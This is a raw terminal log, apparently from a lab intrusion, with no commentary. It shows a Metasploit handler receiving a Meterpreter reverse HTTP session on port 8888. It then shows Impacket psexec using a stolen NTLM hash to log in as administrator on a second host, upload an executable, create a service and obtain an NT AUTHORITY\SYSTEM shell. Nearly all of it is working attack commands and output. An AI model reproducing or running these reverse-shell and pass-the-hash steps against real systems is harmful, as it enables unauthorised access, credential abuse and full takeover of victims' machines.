 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://0.0.0.0:8888
[*] http://0.0.0.0:8888 handling request from 192.168.91.128; (UUID: denk8yra) Staging x86 payload (176220 bytes)
...
[*] Meterpreter session 1 opened (192.168.91.1:8888 -> 192.168.91.128:54094) at 2021-10-26 15:59:35 +0800
meterpreter > shell
Process 1672 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��□���� (c) 2009 Microsoft Corporation����������□����
C:\Users\ppo7\Desktop>psexec -hashes :c780c78872a102256e946b3ad238f661 ./administrator@192.168.91.178
psexec -hashes :c780c78872a102256e946b3ad238f661 ./administrator@192.168.91.178
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.91.178.....
[*] Found writable share ADMIN$
[*] Uploading file QzQuIBgn.exe
[*] Opening SVCManager on 192.168.91.178.....
[*] Creating service oPtP on 192.168.91.178.....
[*] Starting service oPtP.....
[!] Press help for extra shell commands
C:\Windows\system32>whoami
nt authority\system